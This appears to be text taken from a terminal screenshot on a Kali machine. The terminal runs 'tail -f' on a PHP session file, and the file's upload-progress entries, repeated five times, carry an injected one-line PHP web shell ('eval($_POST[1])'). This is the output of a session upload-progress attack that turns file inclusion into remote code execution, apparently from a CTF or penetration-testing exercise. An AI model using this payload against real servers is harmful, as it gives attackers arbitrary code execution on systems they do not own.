 root@kali:/tmp# tail -f sess_Lxxx
upload_progress_<?php eval($_POST[1]);?>|a:5:{s:10:"start_time";i:1631343214;s:14:"content_length";i:276;s:15:
"bytes_processed";i:276;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"
Lxxx.jpg";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1631343214;s:15:"bytes_processed
";i:276;}}}tail: sess_Lxxx: file truncated
upload_progress_<?php eval($_POST[1]);?>|a:5:{s:10:"start_time";i:1631343214;s:14:"content_length";i:276;s:15:
"bytes_processed";i:276;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"
Lxxx.jpg";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1631343214;s:15:"bytes_processed
";i:276;}}}tail: sess_Lxxx: file truncated
upload_progress_<?php eval($_POST[1]);?>|a:5:{s:10:"start_time";i:1631343214;s:14:"content_length";i:276;s:15:
"bytes_processed";i:276;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"
Lxxx.jpg";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1631343214;s:15:"bytes_processed
";i:276;}}}tail: sess_Lxxx: file truncated
upload_progress_<?php eval($_POST[1]);?>|a:5:{s:10:"start_time";i:1631343214;s:14:"content_length";i:276;s:15:
"bytes_processed";i:276;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"
Lxxx.jpg";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1631343214;s:15:"bytes_processed
";i:276;}}}tail: sess_Lxxx: file truncated
upload_progress_<?php eval($_POST[1]);?>|a:5:{s:10:"start_time";i:1631343214;s:14:"content_length";i:276;s:15:
"bytes_processed";i:276;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"
Lxxx.jpg";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1631343214;s:15:"bytes_processed
";i:276;}}}tail: sess_Lxxx: file truncated